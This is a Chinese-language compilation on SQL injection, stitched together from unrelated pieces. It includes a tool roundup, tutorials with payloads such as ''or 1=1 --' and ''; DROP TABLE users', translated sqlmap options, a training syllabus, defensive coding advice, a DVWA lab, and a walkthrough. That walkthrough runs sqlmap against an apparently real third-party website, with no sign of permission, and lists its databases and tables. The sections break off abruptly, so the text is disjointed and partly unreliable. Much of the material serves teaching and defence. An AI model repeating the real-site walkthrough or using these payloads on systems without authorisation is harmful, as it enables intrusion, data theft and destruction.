众所周知,SQL注入攻击是最为常见的Web应用程序攻击技术。同时SQL注入攻击所带来的安全破坏也是不可弥补的。以下罗列的10款SQL注入工具可帮助管理员及时检测存在的漏洞。



BSQL Hacker

10个SQL注入工具

BSQL Hacker是由Portcullis实验室开发的,BSQL Hacker 是一个SQL自动注入工具(支持SQL盲注),其设计的目的是希望能对任何的数据库进行SQL溢出注入。 BSQL Hacker的适用群体是那些对注入有经验的使用者和那些想进行自动SQL注入的人群。BSQL Hacker可自动对Oracle和MySQL数据库进行攻击,并自动提取数据库的数据和架构。



The Mole

10个SQL注入工具

The Mole是一款开源的自动化SQL注入工具,其可绕过IPS/IDS(入侵防御系统/入侵检测系统)。只需提供一个URL和一个可用的关键字,它就能够检测注入点并利用。The Mole可以使用union注入技术和基于逻辑查询的注入技术。The Mole攻击范围包括SQL Server、MySQL、Postgres和Oracle数据库。

Pangolin

10个SQL注入工具

Pangolin是一款帮助渗透测试人员进行SQL注入(SQL Injeciton)测试的安全工具。Pangolin 与JSky(Web应用安全漏洞扫描器、Web应用安全评估工具)都是NOSEC公司的产品。Pangolin具备友好的图形界面以及支持测试几乎所有数据库(Access、MSSql、MySql、Oracle、Informix、DB2、Sybase、PostgreSQL、Sqlite)。Pangolin能够通过一系列非常简单的操作,达到最大化的攻击测试效果。它从检测注入开始到最后控制目标系统都给出了测试步骤。Pangolin是目前国内使用率最高的SQL注入测试的安全软件。

Sqlmap

10个SQL注入工具

Sqlmap是一个自动SQL 注入工具。其可胜任执行一个广泛的数据库管理系统后端指纹,

检索DBMS数据库、usernames、表格、列、并列举整个DBMS信息。Sqlmap提供转储数据库表以及MySQL、PostgreSQL、SQL Server服务器下载或上传任何文件并执行任意代码的能力。

Havij

10个SQL注入工具

Havij是一款自动化的SQL注入工具,它能够帮助渗透测试人员发现和利用Web应用程序的SQL注入漏洞。Havij不仅能够自动挖掘可利用的SQL 查询,还能够识别后台数据库类型、检索数据的用户名和密码hash、转储表和列、从数据库中提取数据,甚至访问底层文件系统和执行系统命令,当然前提是有一个可利用的SQL注入漏洞。Havij支持广泛的数据库系统,如MsSQL, MySQL, MSAccess and Oracle。Havij支持参数配置以躲避IDS,支持代理,后台登陆地址扫描。

Enema SQLi

10个SQL注入工具

Enema SQLi与其他 SQL注入工具不同的是,Enema SQLi不是自动的,想要使用Enema SQLi需要一定的相关知识。Enema SQLi能够使用用户自定义的查询以及插件对SQL Server 和MySQL数据库进行攻击。支持基于error-based、Union-based和blind time-based的注入攻击。

SQLninja

10个SQL注入工具

SQLninja软件用Perl编写,符合GPLv2标准。SQLninja的目的是利用Web应用程序中的SQL注入式漏洞,它依靠微软的SQL Server作为后端支持。其主要的目标是在存在着漏洞的数据库服务器上提供一个远程的外壳,甚至在一个有着严格的防范措施的环境中也能如此。在一个SQL注入式漏洞被发现以后,企业的管理员特别是渗透攻击的测试人员应当使用它,它能自动地接管数据库服务器。现在市场上有许多其它的SQL注入式漏洞工具,但SQLninja与其它工具不同,它无需抽取数据,而着重于在远程数据库服务器上获得一个交互式的外壳,并将它用作目标网络中的一个立足点。

sqlsus

10个SQL注入工具

sqlsus是一个开放源代码的MySQL注入和接管工具,sqlsus使用perl编写并基于命令行界面。sqlsus可以获取数据库结构,注入你自己的SQL语句,从服务器下载文件,爬行web站点可

写目录,上传和控制后门,克隆数据库等。

Safe3 SQL Injector

10个SQL注入工具

Safe3 SQL Injector是一个最强大和最易使用的渗透测试工具,它可以自动检测和利用SQL注入漏洞和数据库服务器的过程中。Safe3 SQL Injector具备读取MySQL、Oracle、PostgreSQL、SQL Server、Access、SQLite、Firebird、Sybase、SAP MaxDB等数据库的能力。同时支持向MySQL、SQL Server写入文件,以及SQL Server和Oracle中执行任意命令。Safe3 SQL Injector也支持支持基于error-based、Union-based和blind time-based的注入攻击。

SQL Poizon

10个SQL注入工具

SQL Poizon的图形界面使用户无需深厚的专业知识便能够进行攻击,SQL Poizon扫描注入工具内置浏览器可帮助查看注入攻击带来的影响。SQL Poizon充分利用搜索引擎“dorks”扫描互联网中存在SQL注入漏洞的网站。(李智/编辑)

观察近来的一些安全事件及其后果,安全专家们已经得到一个结论,这些威胁主要是通过SQL注入造成的。虽然前面有许多文章讨论了SQL注入,但今天所讨论的内容也许可帮助你检查自己的服务器,并采取相应防范措施。 SQL注入攻击的种类 知彼知己,方可取胜。首先要清楚SQL注入攻击有哪些种类。 1.没有正确过滤转义字符 在用户的输入没有为转义字符过滤时,就会发生这种形式的注入式攻击,它会被传递给一个SQL语句。这样就会导致应用程序的终端用户对数据库上的语句实施操纵。比方说,下面的这行代码就会演示这种漏洞: statement := "SELECT * FROM users WHERE name = '" + userName + "';" 这种代码的设计目的是将一个特定的用户从其用户表中取出,但是,如果用户名被一个恶意的用户用一种特定的方式伪造,这个语句所执行的操作可能就不仅仅是代码的作者所期望的那样了。例如,将用户名变量(即username)设置为:a' or 't'='t,此时原始语句发生了变化:SELECT * FROM users WHERE name = 'a' OR 't'='t'; 如果这种代码被用于一个认证过程,那么这个例子就能够强迫选择一个合法的用户名,因为赋值't'='t永远是正确的。 在一些SQL服务器上,如在SQL Server中,任何一个SQL命令都可以通过这种方法被注入,包括执行多个语句。下面语句中的username的值将会导致删除“users”表,又可以从“data”表中选择所有的数据(实际上就是透露了每一个用户的信息)。 a';DROP TABLE users; SELECT * FROM data WHERE name LIKE '% 这就将最终的SQL语句变成下面这个样子: SELECT * FROM users WHERE name = 'a';DROP TABLE users; SELECT * FROM DATA WHERE name LIKE '%'; 其它的SQL执行不会将执行同样查询中的多个命令作为一项安全措施。这会防止攻击者注入完全独立的查询,不过却不会阻止攻击者修改查询。 2.Incorrect type handling 如果一个用户提供的字段并非一个强类型,或者没有实施类型强制,就会发生这种形式的攻击。当在一个SQL语句中使用一个数字字段时,如果程序员没有检查用户输入的合法性(是否为数字型)就会发生这种攻击。例如: statement := "SELECT * FROM data WHERE id = " + a_variable + ";" 从这个语句可以看出,作者希望a_variable是一个与“id”字段有关的数字。不过,如果终端用户选择一个字符串,就绕过了对转义字符的需要。例如,将a_variable设置为:1;DROP TABLE users,它会将“users”表从数据库中删除,SQL语句变成: SELECT * FROM DAT A WHERE id = 1;DROP TABLE users;

详解强大的SQL注入工具——SQLMAP Akast [N.S.T] 1. 前言 Windows下的注入工具好的又贵,免费的啊D、明小子等又不好用,我们根本没必要花 时间去找什么破解的havij、pangolin什么的,特别是破解的工具很可能被绑了木马。其实Linux下的注入工具也是非常强大的,不过分的说,可以完全取代Windows下面的所有注入工具。 就如backtrack系统里面就有非常丰富的注入工具,对MSSQL、MYSQL、oracle等各种 数据库的应有尽有了,而且这些工具都是免费的,并且是开放源代码的,我们还可以用来修改为合适自己使用的注入工具。 本文给大家介绍的SqlMap是一个开放源码的渗透测试工具,它可以自动探测和利用SQL 注入漏洞来接管数据库服务器。它配备了一个强大的探测引擎,为最终渗透测试人员提供很多猥琐的功能,可以拖库,可以访问底层的文件系统,还可以通过带外连接执行操作系统上的命令。 2. SQLMAP命令详解 为了方便使用我把sqlmap的选项都翻译出来了,当然可能会存在一些不恰当的地方, 请大家指出,可以给我发邮件:akast@https://www.doczj.com/doc/ba5148196.html,。如果我有时间会把这个工具出个中文版。 Options(选项): --version 显示程序的版本号并退出 -h, --help 显示此帮助消息并退出 -v VERBOSE 详细级别:0-6(默认为1) Target(目标): 以下至少需要设置其中一个选项,设置目标URL。 -d DIRECT 直接连接到数据库。 -u URL, --url=URL 目标URL。 -l LIST 从Burp或WebScarab代理的日志中解析目标。 -r REQUESTFILE 从一个文件中载入HTTP请求。 -g GOOGLEDORK 处理Google dork的结果作为目标URL。 -c CONFIGFILE 从INI配置文件中加载选项。 Request(请求):: 这些选项可以用来指定如何连接到目标URL。 --data=DATA 通过POST发送的数据字符串 --cookie=COOKIE HTTP Cookie头 --cookie-urlencode URL 编码生成的cookie注入 --drop-set-cookie 忽略响应的Set - Cookie头信息

听说很多人想学SQL手工注入,但网上的资料都很不全,我在家没事就帮大家找了一些关于SQL手工注入经典的教程,希望能给大家带来帮助...... SQL 注入天书 - ASP 注入漏洞全接触收藏 引言 随着 B/S 模式应用开发的发展,使用这种模式编写应用程序的程序员也越来越多。但是由于这个行业的入门门槛不高,程序员的水平及经验也参差不齐,相当大一部分程序员在编写代码的时候,没有对用户输入数据的合法性进行判断,使应用程序存在安全隐患。用户可以提交一段数据库查询代码,根据程序返回的结果,获得某些他想得知的数据,这就是所谓的 SQL Injection,即SQL注入。 SQL注入是从正常的 WWW 端口访问,而且表面看起来跟一般的 Web 页面访问没什么区别,所以目前市面的防火墙都不会对SQL注入发出警报,如果管理员没查看 IIS 日志的习惯,可能被入侵很长时间都不会发觉。 但是,SQL注入的手法相当灵活,在注入的时候会碰到很多意外的情况。能不能根据具体情况进行分析,构造巧妙的SQL语句,从而成功获取想要的数据,是高手与“菜鸟”的根本区别。 根据国情,国内的网站用 ASP+Access 或 SQLServer 的占 70% 以上, PHP+MySQ 占 20%,其他的不足 10%。在本文,我们从分入门、进阶至高级讲解一下 ASP 注入的方法及技巧,PHP 注入的文章由 NB 联盟的另一位朋友zwell 撰写,希望对安全工作者和程序员都有用处。了解 ASP 注入的朋友也请不要跳过入门篇,因为部分人对注入的基本判断方法还存在误区。大家准备好了吗? Lets Go... 入门篇 如果你以前没试过SQL注入的话,那么第一步先把 IE 菜单 =>工具 => Internet 选项 => 高级 => 显示友好 HTTP 错误信息前面的勾去掉。否则,不论服务器返回什么错误,IE都只显示为 HTTP 500 服务器错误,不能获得更多的提示信息。 第一节、SQL注入原理 以下我们从一个网站https://www.doczj.com/doc/ba5148196.html,开始(注:本文发表前已征得该站站长同意,大部分都是真实数据)。 在网站首页上,有名为“ IE 不能打开新窗口的多种解决方法”的链接,地址为:https://www.doczj.com/doc/ba5148196.html,/showdetail.asp?id=49,我们在这个地址后面加上单引号’,服务器会返回下面的错误提示: Microsoft JET Database Engine 错误 80040e14 字符串的语法错误在查询表达式 ID=49 中。 /showdetail.asp,行8

培训方案 1、对学生知识的要求 对Windows、Linux及SQL语句有一定的了解即可 2、学生的知识能力提高 本课程重点培训学生的Web渗透测试能力,通过20天的渗透测试培训,学生可具备以下能力 1)、了解 Web服务器的工作过程及原理 2)、了解 HTTP协议 3)、学会渗透测试前踩点技能 4)、学会使用常见的渗透测试工具如burpsuite、SQLmap等等 5)、了解常见的系统攻击过程及手段 6)、学会常见的系统攻击方法 7)、学会 Web服务器的信息获取 8)、学会 IIS、Apache、tomcat、Weblogic等常见中间件的漏洞利用方式及加固方法 9)、深入了解各类SQL注入漏洞的原理、攻击手段及加固措施 10)、掌握上传漏洞、命令执行漏洞、XSS漏洞等常见Web漏洞的利用方式及技巧 11)、掌握各类提权方法 12)、掌握各类第三方插件/程度的漏洞利用方法 3、考试及颁发证书 暂无,可有 4、培训案例分析 安云科技针对学生每年举办两次定期培训,现已经举办了 4次针对学生的培训,同时,受邀给青岛工学院、济南职业技术学院、山东警察学院等学校的老师进行培训

关于提升就业问题:现阶段,国家对信息安全的重视及网络安全行业的火爆,但人才短缺, 安全行业的薪资也普遍高于其它行业,据调查,目前山东省内所有安全公司都面临人员不足的情况 5、培训课程 时间授课内 安排分类容章节实验 Web安全第一节:服务器是如何被入 简介侵的 第二节:如何更好的学习web 安全 1.发起http 请求 第一第一节:http协议解析 2.http 协议详解 3.模拟http 请求 天 4.http 和https 协议区别 Web安全 1.burpsuit 初体验 简介 第二节:截取HTTP请求2.fiddl er介绍 3.winsockexpert 实验 第三节:HTTP应用:黑帽SEO 之搜索引擎劫持 第一节:googlehack 1.搜集子域名 2.搜集web信息第二基础 信息刺 1.安装nmap 天篇第二节:nmap详细讲解 2.探测主机信息探 3.namp脚本引擎 第三节:dirbuster介绍 第四节:指纹识别 1.targe t 2.spide r 第一节:burpsuit 3.scanner 4.Intruder 5.辅助模块 第三漏洞扫 1.wvs向导扫描天描第二节:wvs介绍 2.web扫描服务 3.wvs小工具

SQL注入原理及解决办法 SQL注入就是通过把SQL命令插入到Web表单提交或输入域名或页面请求的查询字符串,最终达到欺骗服务器执行恶意的SQL命令。对于很多网站都有用户提交表单的端口,提交的数据插入MySQL数据库中,就有可能发生SQL注入安全问题,那么,如何防止SQL注入呢? 针对SQL注入安全问题的预防,需时刻认定用户输入的数据是不安全的,并对用户输入的数据进行过滤处理,对不同的字段进行条件限制,符合条件的可以写入数据库,不符合条件的进行数据过滤处理! 防止SQL注入,需要注意以下几点: 1. 永远不要信任用户的输入。对用户的输入进行校验,可以通过正则表达式,或限制长度;对单引号和双"-"进行转换等。 2. 永远不要使用动态拼装sql,可以使用参数化的sql或者直接使用存储过程进行数据查询存取。 3. 永远不要使用管理员权限的数据库连接,为每个应用使用单独的权限有限的数据库连接。 4. 不要把机密信息直接存放,加密或者hash掉密码和敏感的信息。 5. 应用的异常信息应该给出尽可能少的提示,最好使用自定义的错误信息对原始错误信息进行包装 6. sql注入的检测方法一般采取辅助软件或网站平台来检测,软件一般采用sql注入检测工具jsky,网站平台就有亿思网站安全平台检测工具。MDCSOFT SCAN等。采用MDCSOFT-IPS可以有效的防御SQL注入,XSS攻击等。

防止SQL注入之转义特殊输入字符 在脚本语言中,提供了可以对用户输入的数据进行转义的函数,如PHP的MySQL扩展提供了mysqli_real_escape_string()函数来转义特殊的输入字符,从而来防止SQL注入。 if (get_magic_quotes_gpc()) { $name = stripslashes($name); } $name = mysqli_real_escape_string($conn, $name); mysqli_query($conn, "SELECT * FROM users WHERE name='{$name}'"); 以上是防止SQL注入的常用思路和方法,具体的做法还需要根据实际问题进行设定,感兴趣的可以深入学习!

第一章、简介 1.1 Pangolin是什么? Pangolin是一款帮助渗透测试人员进行Sql注入测试的安全工具。所谓的SQL注入测试就是通过利用目标网站的某个页面缺少对用户传递参数控制或者控制的不够好的情况下出现的漏洞,从而达到获取、修改、删除数据,甚至控制数据库服务器、Web服务器的目的的测试方法。Pangolin能够通过一系列非常简单的操作,达到最大化的攻击测试效果。它从检测注入开始到最后控制目标系统都给出了测试步骤。 过去有许多Sql注入工具,不过有些功能不完全,支持的数据库不够多,或者是速度比较慢。但是,在Pangolin发布以后,这些问题都得到了解决。Pangolin也许是目前已有的注入工具中最好的之一。 1.2 使用Pangolin可以用来 如下是一些示例: ?渗透测试人员用于发现目标存在的漏洞并评估漏洞可能产生后果的严重程度?网站管理员可以用于对自己开发的代码进行安全检测从而进行修补 ?安全技术研究人员能够通过Pangolin来更多更深入的理解SQL注入的技术细节 1.3 特色 如下是Pangolin提供的一部分特点: ?全面的数据库支持 ?独创的自动关键字分析能够减少人为操作且更判断结果准确 ?独创的内容大小判断方法能够减少网络数据流量 ?最大话的Union操作能够极大的提高SQL注入操作速度 ?预登陆功能,在需要验证的情况下照样注入 ?代理支持 ?支持HTTPS ?自定义HTTP标题头功能 ?丰富的绕过防火墙过滤功能 ?注入站(点)管理功能 ?数据导出功能

……等其他更多 1.4 它不能做什么 Pangolin只是一个注入验证利用工具,不是一个Web漏洞扫描软件。因此您不能用它来做整网站的扫描。另外,他也不支持注入目录遍历等功能,这些功能您可以借助其他的安全工具进行。 1.5 到哪里获取Pangolin Pangolin的更新速度很快,你可以经常到https://www.doczj.com/doc/ba5148196.html,/web/pangolin去下载最新版本。 1.6 运行环境 目前Pangolin只能运行在Windows系统平台,支持32位/64位Windows NT/2000/XP/2003/Vista/2008。 1.7 报告问题和获取帮助 如果您在使用过程中有任何的意见或者建议,您可以到https://www.doczj.com/doc/ba5148196.html,网站上进行评论留言,这里会有一群共同兴趣的朋友帮助您。或者您可以直接给我发送邮件:zwell@https://www.doczj.com/doc/ba5148196.html,。 第二章、用户界面 下图为主界面图

数据库SQL注入分类及防护思路 作者:安华金和思成 一. 背景 数据库凭借其强大的数据存储能力和卓越的数据处理性能,在各行各业的信息化建设中发挥着关键的作用。随着数据库在各行业的大规模应用,数据泄露事件也频繁发生,这就使数据库安全问题也日益凸显,逐渐变成用户越来越担心的问题。虽然数据库厂商已经做了许多有效的措施来尽量解决数据库存在的安全问题,但至今为止数据库的安全漏洞仍然不断增加。下图为近5年数据库漏洞数量图。 在数据库漏洞中最为常见的漏洞类型是SQL注入漏洞。安华金和数据库攻防实验室结合多年的实践结果总结出了数据库注入的分类分享给大家,以便大家对SQL注入型漏洞有一个更加全面的了解。 SQL注入漏洞不仅出现在WEB端,也出现在数据库的自定义或标准库的存储过程、函数、触发器中。数据库自身的SQL注入漏洞比WEB端的注入漏洞对数据库的威胁性更大。本文对SQL注入的分类是从数据库的角度来划分,不考虑WEB端的角度,这两者在分类上有着不同的角度。 首先在解释不同的数据库SQL注入漏洞之前先简要说明一下数据库攻击者能够进行SQL 注入的主要原理:SQL注入漏洞是用户在输入中混入了程序命令。最直接的例子就是攻击者

在正常的Web 页面中把自己的SQL 代码通过用户输入传输到相应的应用程序中,从而执行 一些非授权的SQL 代码,以达到修改、窃取或者破坏数据库信息的目的。SQL 注入攻击甚至可以帮组攻击者绕过用户认证机制,使其可以完全的操控远程服务器上的数据库。如果应用 程序使用一些用户输入的数据来构造动态的SQL语句去访问数据库,将可能遭受到SQL 注入攻击。同样的如果在代码中使用了存储过程,并且这些存储过程缺乏对用户输入的合理限 制也很容易发生SQL 注入。 二. SQL注入分类 2.1 注入途径分类 SQL注入漏洞按照注入的物理途径可以分成两大类:通过WEB端对数据库进行注入攻 击和直接访问数据库进行注入攻击。 直接访问数据库进行注入攻击是以数据库用户的身份直接连接数据库进行SQL注入攻击。在这种攻击方式中,攻击者可以通过SQL注入来执行SQL语句从而提高用户权限或者越权 执行。而那些在PL/SQL程序中在给用户授权的时候没有使用authid current_user进行定义 的存储过程、函数、触发器、程序块将更容易受到SQL注入攻击。 通过WEB应用程序的用户对数据库进行连接并进行SQL注入攻击。在这种类型的SQL 注入攻击中,攻击者多采用拼接语句的方法来改变查询的内容。获取该账号权限下的全部信息。

实验简介 DVWA (Dam Vulnerable Web Application)DVW A是用PHP+Mysql编写的一套用于常规WEB漏洞教学和检测的WEB脆弱性测试程序。包含了SQL注入、XSS、盲注等常见的一些安全漏洞。sqlmap是一个自动化的SQL注入工具,其主要功能是扫描,发现并利用给定的URL的SQL注入漏洞。支持很多数据库。所以一个矛一个盾,正好感受一下sql注入。DVW A 的安装就不详细介绍了,需要PHP/apache/mysql sqlmap是开源的,可以在github上找到。 cookie注入其原理也和平时的注入一样,只不过说我们是将提交的参数已cookie方式提交了,而一般的注入我们是使用get或者post方式提交,get方式提交就是直接在网址后面加上需要注入的语句,post则是通过表单方式,get和post的不同之处就在于一个我们可以通过IE地址栏处看到我们提交的参数,而另外一个却不能。 实验预备知识 1.web抓包工具的使用; 2.sqlmap的使用 3.了解cookie注入原理 实验操作 一、查找注入点 1.打开Burp Suite,设置浏览器代理上网 图1:Burp Suite设置

图2:浏览器设置 图3:Burp Suite获取web数据包界面。intercept off(关闭)、在点击改建intercept on(开启)

2.将Burp Suite设置成intercept off,登录DVW A,将DVW A安全性设置成low;然后将Burp Suite设置成intercept on,在DVW A的SQL Injection页面上有一个userid输入框,随便输入然后点击submit,在Burp Suite中可以找到GET信息,其中有Request URI和Cookie信息。

前段时间,在很多博客和微博中暴漏出了12306铁道部网站的一些漏洞,作为这么大的一个项目,要说有漏洞也不是没可能,但其漏洞确是一些菜鸟级程序员才会犯的错误。其实sql注入漏洞就是一个。作为一个菜鸟小程序员,我对sql注入的东西了解的也不深入,所以抽出时间专门学习了一下。现在把学习成果分享给大家,希望可以帮助大家学习。下面我们就来看一下。 一、什么是sql注入呢? 所谓SQL注入,就是通过把SQL命令插入到Web表单递交或输入域名或页面请求的查询字符串,最终达到欺骗服务器执行恶意的SQL 命令,比如先前的很多影视网站泄露VIP会员密码大多就是通过WEB 表单递交查询字符暴出的,这类表单特别容易受到SQL注入式攻击.当应用程序使用输入内容来构造动态sql语句以访问数据库时,会发生sql 注入攻击。如果代码使用存储过程,而这些存储过程作为包含未筛选的用户输入的字符串来传递,也会发生sql注入。黑客通过SQL注入攻击可以拿到网站数据库的访问权限,之后他们就可以拿到网站数据库中所有的数据,恶意的黑客可以通过SQL注入功能篡改数据库中的数据甚至会把数据库中的数据毁坏掉。做为网络开发者的你对这种黑客行为恨之入骨,当然也有必要了解一下SQL注入这种功能方式的原理并学会如何通过代码来保护自己的网站数据库 二、sql注入产生原因

sql注入攻击是利用是指利用设计上的漏洞,在目标服务器上运行Sql 语句以及进行其他方式的攻击,动态生成Sql语句时没有对用户输入的数据进行验证是Sql注入攻击得逞的主要原因。对于java数据库连接JDBC而言,SQL注入攻击只对Statement有效,对PreparedStatement 是无效的,这是因为PreparedStatement不允许在不同的插入时间改变查询的逻辑结构。 如验证用户是否存在的SQL语句为: 用户名'and pswd='密码 如果在用户名字段中输入: 'or 1=1或是在密码字段中输入:'or 1=1 将绕过验证,但这种手段只对只对Statement有效,对PreparedStatement 无效。相对Statement有以下优点: 1.防注入攻击 2.多次运行速度快 3.防止数据库缓冲区溢出 4.代码的可读性可维护性好 这四点使得PreparedStatement成为访问数据库的语句对象的首选,缺点是灵活性不够好,有些场合还是必须使用Statement。 三、sql注入原理 下面我们来说一下sql注入原理,以使读者对sql注入攻击有一个感性的认识,至于其他攻击,原理是一致的。

1.需求说明 实现用户通过数据库验证登录需求,采用Myeclipse+Tomcat 6.0+Mysql 5.0+JDK 1.6 2.数据库表 开发所用是Mysql数据库,只建立单张用户表T_USER,表结构如下: sql语句如下: CREATE TABLE `t_user` ( `ID` int(11) NOT NULL auto_increment, `USERNAME` varchar(255) default NULL, `PASSWORD` varchar(255) default NULL, PRIMARY KEY (`ID`) ); 3.构建源代码目录

4.用到的jar包(见附件Archive.rar)

5.各项Xml配置文件详解 (1)web.xml文件(Tomcat使用) 服务器根据配置内容初始化spring框架,springmvc框架和log4j日志框架

1.目标网站: http://vietnhatpro.vn/ 2.注入点: 这里可以自己找 http://vietnhatpro.vn/index.php/mod,product/task,view/id,20/ 可以看到 他的url有点不一样,我们常识把他变成动态的 访问 http://vietnhatpro.vn/index.php/mod,product/task,view/?id=200 发现可以,和上面的地址等效,开始注入 3. 检测注入 sqlmap -u http://vietnhatpro.vn/index.php/mod,product/task,view/?id=200 –tables 发现可以注入,而且是mysql 但是发现开始接收 information 的那个没用的数据库,太浪费时间所以先关掉

4.列出数据库 sqlmap -u http://vietnhatpro.vn/index.php/mod,product/task,view/?id=200 –dbs 发现最后一行出现了有用的数据库 vietnhat_db 5. 指定数据库,开始找表 sqlmap -u http://vietnhatpro.vn/index.php/mod,product/task,view/?id=200 -D vietnhat_db –tables

开始接收表啦,马上就要成功了 Database: vietnhat_db [43 tables] +-------------------------+ | user | | admin_menu | | lang | | tbl_action | | tbl_advert | | tbl_attribute | | tbl_contact | | tbl_download | | tbl_group_attribute | | tbl_member | | tbl_module_roll | | tbl_news | | tbl_nguoiban | | tbl_partner | | tbl_photo | | tbl_product_attribute | | tbl_product_attribute2 | | tbl_productor | | tbl_project |

一、SQL注入简介 对程序员编程时的疏忽,通过SQL语句,实现无帐号登录,甚至篡改数据库。 二、SQL注入攻击的总体思路 1.寻找到SQL注入的位置 2.判断服务器类型和后台数据库类型 3.针对不通的服务器和数据库特点进行SQL注入攻击 =========================================== 三、SQL注入攻击实例 比如在一个登录界面,要求输入用户名和密码: 可以这样输入实现免帐号登录: 用户名:‘or 1 = 1 – 密码: 点登陆,如若没有做特殊处理,那么这个非法用户就很得意的登陆进去了.(当然现在的有些语言的数据库API已经处理了这些问题) 这是为什么呢? 下面我们分析一下: 从理论上说,后台认证程序中会有如下的SQL语句: String sql = "select * from user_table where username= ' "+userName+" ' and password=' "+password+" '";当输入了上面的用户名和密码,上面的SQL 语句变成: SELECT * FROM user_table WHERE username= '’or 1 = 1 -- and password='’分析SQL语句: 条件后面username=”or 1=1 用户名等于”或1=1 那么这个条件一定会成功; 然后后面加两个-,这意味着注释,它将后面的语句注释,让他们不起作用,这样语句永远都能正确执行,用户轻易骗过系统,获取合法身份。 这还是比较温柔的,如果是执行 SELECT * FROM user_table WHERE username='' ;DROP DA TABASE (DB Name) --' and password=''….其后果可想而知… ============================================

